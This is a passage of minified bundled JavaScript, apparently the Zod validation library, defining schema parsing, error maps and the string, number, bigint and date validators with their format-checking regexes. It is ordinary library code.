finite";break;default:n=e.defaultError,S.assertNever(t)}return{message:n}};let On=Ae;function wa(t){On=t}function st(){return On}const ot=t=>{const{data:e,path:n,errorMaps:r,issueData:a}=t,i=[...n,...a.path||[]],s={...a,path:i};if(a.message!==void 0)return{...a,path:i,message:a.message};let o="";const l=r.filter(c=>!!c).slice().reverse();for(const c of l)o=c(s,{data:e,defaultError:o}).message;return{...a,path:i,message:o}},xa=[];function m(t,e){const n=st(),r=ot({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,n,n===Ae?void 0:Ae].filter(a=>!!a)});t.common.issues.push(r)}class G{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,n){const r=[];for(const a of n){if(a.status==="aborted")return w;a.status==="dirty"&&e.dirty(),r.push(a.value)}return{status:e.value,value:r}}static async mergeObjectAsync(e,n){const r=[];for(const a of n){const i=await a.key,s=await a.value;r.push({key:i,value:s})}return G.mergeObjectSync(e,r)}static mergeObjectSync(e,n){const r={};for(const a of n){const{key:i,value:s}=a;if(i.status==="aborted"||s.status==="aborted")return w;i.status==="dirty"&&e.dirty(),s.status==="dirty"&&e.dirty(),i.value!=="__proto__"&&(typeof s.value<"u"||a.alwaysSet)&&(r[i.value]=s.value)}return{status:e.value,value:r}}}const w=Object.freeze({status:"aborted"}),Ne=t=>({status:"dirty",value:t}),J=t=>({status:"valid",value:t}),Rt=t=>t.status==="aborted",St=t=>t.status==="dirty",Te=t=>t.status==="valid",Le=t=>typeof Promise<"u"&&t instanceof Promise;function ut(t,e,n,r){if(typeof e=="function"?t!==e||!0:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return e.get(t)}function $n(t,e,n,r,a){if(typeof e=="function"?t!==e||!0:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return e.set(t,n),n}typeof SuppressedError=="function"&&SuppressedError;var y;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e?.message})(y||(y={}));var qe,De;class ce{constructor(e,n,r,a){this._cachedPath=[],this.parent=e,this.data=n,this._path=r,this._key=a}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Pn=(t,e)=>{if(Te(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new X(t.common.issues);return this._error=n,this._error}}};function k(t){if(!t)return{};const{errorMap:e,invalid_type_error:n,required_error:r,description:a}=t;if(e&&(n||r))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:a}:{errorMap:(s,o)=>{var l,c;const{message:f}=t;return s.code==="invalid_enum_value"?{message:f??o.defaultError}:typeof o.data>"u"?{message:(l=f??r)!==null&&l!==void 0?l:o.defaultError}:s.code!=="invalid_type"?{message:o.defaultError}:{message:(c=f??n)!==null&&c!==void 0?c:o.defaultError}},description:a}}class E{get description(){return this._def.description}_getType(e){return he(e.data)}_getOrReturnCtx(e,n){return n||{common:e.parent.common,data:e.data,parsedType:he(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new G,ctx:{common:e.parent.common,data:e.data,parsedType:he(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const n=this._parse(e);if(Le(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(e){const n=this._parse(e);return Promise.resolve(n)}parse(e,n){const r=this.safeParse(e,n);if(r.success)return r.data;throw r.error}safeParse(e,n){var r;const a={common:{issues:[],async:(r=n?.async)!==null&&r!==void 0?r:!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:he(e)},i=this._parseSync({data:e,path:a.path,parent:a});return Pn(a,i)}"~validate"(e){var n,r;const a={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:he(e)};if(!this["~standard"].async)try{const i=this._parseSync({data:e,path:[],parent:a});return Te(i)?{value:i.value}:{issues:a.common.issues}}catch(i){!((r=(n=i?.message)===null||n===void 0?void 0:n.toLowerCase())===null||r===void 0)&&r.includes("encountered")&&(this["~standard"].async=!0),a.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:a}).then(i=>Te(i)?{value:i.value}:{issues:a.common.issues})}async parseAsync(e,n){const r=await this.safeParseAsync(e,n);if(r.success)return r.data;throw r.error}async safeParseAsync(e,n){const r={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:he(e)},a=this._parse({data:e,path:r.path,parent:r}),i=await(Le(a)?a:Promise.resolve(a));return Pn(r,i)}refine(e,n){const r=a=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(a):n;return this._refinement((a,i)=>{const s=e(a),o=()=>i.addIssue({code:p.custom,...r(a)});return typeof Promise<"u"&&s instanceof Promise?s.then(l=>l?!0:(o(),!1)):s?!0:(o(),!1)})}refinement(e,n){return this._refinement((r,a)=>e(r)?!0:(a.addIssue(typeof n=="function"?n(r,a):n),!1))}_refinement(e){return new ie({schema:this,typeName:_.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return le.create(this,this._def)}nullable(){return xe.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return ae.create(this)}promise(){return Pe.create(this,this._def)}or(e){return ze.create([this,e],this._def)}and(e){return Ve.create(this,e,this._def)}transform(e){return new ie({...k(this._def),schema:this,typeName:_.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const n=typeof e=="function"?e:()=>e;return new Je({...k(this._def),innerType:this,defaultValue:n,typeName:_.ZodDefault})}brand(){return new At({typeName:_.ZodBranded,type:this,...k(this._def)})}catch(e){const n=typeof e=="function"?e:()=>e;return new Ke({...k(this._def),innerType:this,catchValue:n,typeName:_.ZodCatch})}describe(e){const n=this.constructor;return new n({...this._def,description:e})}pipe(e){return Qe.create(this,e)}readonly(){return Xe.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const ka=/^c[^\s-]{8,}$/i,Ta=/^[0-9a-z]+$/,Ea=/^[0-9A-HJKMNP-TV-Z]{26}$/i,Ra=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,Sa=/^[a-z0-9_-]{21}$/i,Ca=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,Ia=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,Aa=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,Na="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let Ct;const ja=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,Oa=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,$a=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,Pa=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Ma=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Za=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,Mn="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",La=new RegExp(`^${Mn}$`);function Zn(t){let e="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return t.precision?e=`${e}\\.\\d{${t.precision}}`:t.precision==null&&(e=`${e}(\\.\\d+)?`),e}function qa(t){return new RegExp(`^${Zn(t)}$`)}function Ln(t){let e=`${Mn}T${Zn(t)}`;const n=[];return n.push(t.local?"Z?":"Z"),t.offset&&n.push("([+-]\\d{2}:?\\d{2})"),e=`${e}(${n.join("|")})`,new RegExp(`^${e}$`)}function Da(t,e){return!!((e==="v4"||!e)&&ja.test(t)||(e==="v6"||!e)&&$a.test(t))}function Ua(t,e){if(!Ca.test(t))return!1;try{const[n]=t.split("."),r=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),a=JSON.parse(atob(r));return!(typeof a!="object"||a===null||!a.typ||!a.alg||e&&a.alg!==e)}catch{return!1}}function Wa(t,e){return!!((e==="v4"||!e)&&Oa.test(t)||(e==="v6"||!e)&&Pa.test(t))}class re extends E{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==v.string){const i=this._getOrReturnCtx(e);return m(i,{code:p.invalid_type,expected:v.string,received:i.parsedType}),w}const r=new G;let a;for(const i of this._def.checks)if(i.kind==="min")e.data.length<i.value&&(a=this._getOrReturnCtx(e,a),m(a,{code:p.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="max")e.data.length>i.value&&(a=this._getOrReturnCtx(e,a),m(a,{code:p.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!1,message:i.message}),r.dirty());else if(i.kind==="length"){const s=e.data.length>i.value,o=e.data.length<i.value;(s||o)&&(a=this._getOrReturnCtx(e,a),s?m(a,{code:p.too_big,maximum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}):o&&m(a,{code:p.too_small,minimum:i.value,type:"string",inclusive:!0,exact:!0,message:i.message}),r.dirty())}else if(i.kind==="email")Aa.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"email",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="emoji")Ct||(Ct=new RegExp(Na,"u")),Ct.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"emoji",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="uuid")Ra.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"uuid",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="nanoid")Sa.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"nanoid",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid")ka.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"cuid",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid2")Ta.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"cuid2",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="ulid")Ea.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"ulid",code:p.invalid_string,message:i.message}),r.dirty());else if(i.kind==="url")try{new URL(e.data)}catch{a=this._getOrReturnCtx(e,a),m(a,{validation:"url",code:p.invalid_string,message:i.message}),r.dirty()}else i.kind==="regex"?(i.regex.lastIndex=0,i.regex.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"regex",code:p.invalid_string,message:i.message}),r.dirty())):i.kind==="trim"?e.data=e.data.trim():i.kind==="includes"?e.data.includes(i.value,i.position)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:{includes:i.value,position:i.position},message:i.message}),r.dirty()):i.kind==="toLowerCase"?e.data=e.data.toLowerCase():i.kind==="toUpperCase"?e.data=e.data.toUpperCase():i.kind==="startsWith"?e.data.startsWith(i.value)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:{startsWith:i.value},message:i.message}),r.dirty()):i.kind==="endsWith"?e.data.endsWith(i.value)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:{endsWith:i.value},message:i.message}),r.dirty()):i.kind==="datetime"?Ln(i).test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:"datetime",message:i.message}),r.dirty()):i.kind==="date"?La.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:"date",message:i.message}),r.dirty()):i.kind==="time"?qa(i).test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{code:p.invalid_string,validation:"time",message:i.message}),r.dirty()):i.kind==="duration"?Ia.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"duration",code:p.invalid_string,message:i.message}),r.dirty()):i.kind==="ip"?Da(e.data,i.version)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"ip",code:p.invalid_string,message:i.message}),r.dirty()):i.kind==="jwt"?Ua(e.data,i.alg)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"jwt",code:p.invalid_string,message:i.message}),r.dirty()):i.kind==="cidr"?Wa(e.data,i.version)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"cidr",code:p.invalid_string,message:i.message}),r.dirty()):i.kind==="base64"?Ma.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"base64",code:p.invalid_string,message:i.message}),r.dirty()):i.kind==="base64url"?Za.test(e.data)||(a=this._getOrReturnCtx(e,a),m(a,{validation:"base64url",code:p.invalid_string,message:i.message}),r.dirty()):S.assertNever(i);return{status:r.value,value:e.data}}_regex(e,n,r){return this.refinement(a=>e.test(a),{validation:n,code:p.invalid_string,...y.errToObj(r)})}_addCheck(e){return new re({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...y.errToObj(e)})}url(e){return this._addCheck({kind:"url",...y.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...y.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...y.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...y.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...y.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...y.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...y.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...y.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...y.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...y.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...y.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...y.errToObj(e)})}datetime(e){var n,r;return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof e?.precision>"u"?null:e?.precision,offset:(n=e?.offset)!==null&&n!==void 0?n:!1,local:(r=e?.local)!==null&&r!==void 0?r:!1,...y.errToObj(e?.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return typeof e=="string"?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:typeof e?.precision>"u"?null:e?.precision,...y.errToObj(e?.message)})}duration(e){return this._addCheck({kind:"duration",...y.errToObj(e)})}regex(e,n){return this._addCheck({kind:"regex",regex:e,...y.errToObj(n)})}includes(e,n){return this._addCheck({kind:"includes",value:e,position:n?.position,...y.errToObj(n?.message)})}startsWith(e,n){return this._addCheck({kind:"startsWith",value:e,...y.errToObj(n)})}endsWith(e,n){return this._addCheck({kind:"endsWith",value:e,...y.errToObj(n)})}min(e,n){return this._addCheck({kind:"min",value:e,...y.errToObj(n)})}max(e,n){return this._addCheck({kind:"max",value:e,...y.errToObj(n)})}length(e,n){return this._addCheck({kind:"length",value:e,...y.errToObj(n)})}nonempty(e){return this.min(1,y.errToObj(e))}trim(){return new re({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new re({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new re({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isDate(){return!!this._def.checks.find(e=>e.kind==="date")}get isTime(){return!!this._def.checks.find(e=>e.kind==="time")}get isDuration(){return!!this._def.checks.find(e=>e.kind==="duration")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(e=>e.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get isCIDR(){return!!this._def.checks.find(e=>e.kind==="cidr")}get isBase64(){return!!this._def.checks.find(e=>e.kind==="base64")}get isBase64url(){return!!this._def.checks.find(e=>e.kind==="base64url")}get minLength(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxLength(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}re.create=t=>{var e;return new re({checks:[],typeName:_.ZodString,coerce:(e=t?.coerce)!==null&&e!==void 0?e:!1,...k(t)})};function Ha(t,e){const n=(t.toString().split(".")[1]||"").length,r=(e.toString().split(".")[1]||"").length,a=n>r?n:r,i=parseInt(t.toFixed(a).replace(".","")),s=parseInt(e.toFixed(a).replace(".",""));return i%s/Math.pow(10,a)}class be extends E{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==v.number){const i=this._getOrReturnCtx(e);return m(i,{code:p.invalid_type,expected:v.number,received:i.parsedType}),w}let r;const a=new G;for(const i of this._def.checks)i.kind==="int"?S.isInteger(e.data)||(r=this._getOrReturnCtx(e,r),m(r,{code:p.invalid_type,expected:"integer",received:"float",message:i.message}),a.dirty()):i.kind==="min"?(i.inclusive?e.data<i.value:e.data<=i.value)&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.too_small,minimum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),a.dirty()):i.kind==="max"?(i.inclusive?e.data>i.value:e.data>=i.value)&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.too_big,maximum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),a.dirty()):i.kind==="multipleOf"?Ha(e.data,i.value)!==0&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.not_multiple_of,multipleOf:i.value,message:i.message}),a.dirty()):i.kind==="finite"?Number.isFinite(e.data)||(r=this._getOrReturnCtx(e,r),m(r,{code:p.not_finite,message:i.message}),a.dirty()):S.assertNever(i);return{status:a.value,value:e.data}}gte(e,n){return this.setLimit("min",e,!0,y.toString(n))}gt(e,n){return this.setLimit("min",e,!1,y.toString(n))}lte(e,n){return this.setLimit("max",e,!0,y.toString(n))}lt(e,n){return this.setLimit("max",e,!1,y.toString(n))}setLimit(e,n,r,a){return new be({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:r,message:y.toString(a)}]})}_addCheck(e){return new be({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:y.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:y.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:y.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:y.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:y.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:y.toString(n)})}finite(e){return this._addCheck({kind:"finite",message:y.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:y.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:y.toString(e)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}get isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&S.isInteger(e.value))}get isFinite(){let e=null,n=null;for(const r of this._def.checks){if(r.kind==="finite"||r.kind==="int"||r.kind==="multipleOf")return!0;r.kind==="min"?(n===null||r.value>n)&&(n=r.value):r.kind==="max"&&(e===null||r.value<e)&&(e=r.value)}return Number.isFinite(n)&&Number.isFinite(e)}}be.create=t=>new be({checks:[],typeName:_.ZodNumber,coerce:t?.coerce||!1,...k(t)});class _e extends E{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce)try{e.data=BigInt(e.data)}catch{return this._getInvalidInput(e)}if(this._getType(e)!==v.bigint)return this._getInvalidInput(e);let r;const a=new G;for(const i of this._def.checks)i.kind==="min"?(i.inclusive?e.data<i.value:e.data<=i.value)&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.too_small,type:"bigint",minimum:i.value,inclusive:i.inclusive,message:i.message}),a.dirty()):i.kind==="max"?(i.inclusive?e.data>i.value:e.data>=i.value)&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.too_big,type:"bigint",maximum:i.value,inclusive:i.inclusive,message:i.message}),a.dirty()):i.kind==="multipleOf"?e.data%i.value!==BigInt(0)&&(r=this._getOrReturnCtx(e,r),m(r,{code:p.not_multiple_of,multipleOf:i.value,message:i.message}),a.dirty()):S.assertNever(i);return{status:a.value,value:e.data}}_getInvalidInput(e){const n=this._getOrReturnCtx(e);return m(n,{code:p.invalid_type,expected:v.bigint,received:n.parsedType}),w}gte(e,n){return this.setLimit("min",e,!0,y.toString(n))}gt(e,n){return this.setLimit("min",e,!1,y.toString(n))}lte(e,n){return this.setLimit("max",e,!0,y.toString(n))}lt(e,n){return this.setLimit("max",e,!1,y.toString(n))}setLimit(e,n,r,a){return new _e({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:r,message:y.toString(a)}]})}_addCheck(e){return new _e({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:y.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:y.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:y.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:y.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:y.toString(n)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}_e.create=t=>{var e;return new _e({checks:[],typeName:_.ZodBigInt,coerce:(e=t?.coerce)!==null&&e!==void 0?e:!1,...k(t)})};class Ue extends E{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==v.boolean){const r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.boolean,received:r.parsedType}),w}return J(e.data)}}Ue.create=t=>new Ue({typeName:_.ZodBoolean,coerce:t?.coerce||!1,...k(t)});class Ee extends E{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==v.date){const i=this._getOrReturnCtx(e);return m(i,{code:p.invalid_type,expected:v.date,received:i.parsedType}),w}if(isNaN(e.data.getTime())){const i=this._getOrReturnCtx(e);return m(i,{code:p.invalid_date}),w}const r=new G;let a;for(const i of this._def.checks)i.kind==="min"?e.data.getTime()<i.value&&(a=this._getOrReturnCtx(e,a),m(a,{code:p.too_small,message:i.message,inclusive:!0,exact:!1,minimum:i.value,type:"date"}),r.dirty()):i.kind==="max"?e.data.getTime()>i.value&&(a=this._getOrReturnCtx(e,a),m(a,{code:p.too_big,message:i.message,inclusive:!0,exact:!1,maximum:i.value,type:"date"}),r.dirty()):S.assertNever(i);return{status:r.value,value:new Date(e.data.getTime())}}_addCheck(e){return new Ee({...this._def,checks:[...this._def.checks,e]})}min(e,n){return this._addCheck({kind:"min",value:e.getTime(),message:y.toString(n)})}max(e,n){return this._addCheck({kind:"max",value:e.getTime(),message:y.toString(n)})}get minDate(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e!=null?new Date(e):null}}Ee.create=t=>new Ee({checks:[],coerce:t?.coerce||!1,typeName:_.ZodDate,...k(t)});class ct extends E{_parse(e){if(this._getType(e)!==v.symbol){const r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.symbol,received:r.parsedType}),w}return J(e.data)}}ct.create=t=>new ct({typeName:_.ZodSymbol,...k(t)});class We extends E{_parse(e){if(this._getType(e)!==v.undefined){const r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.undefined,received:r.parsedType}),w}return J(e.data)}}We.create=t=>new We({typeName:_.ZodUndefined,...k(t)});class He extends E{_parse(e){if(this._getType(e)!==v.null){const 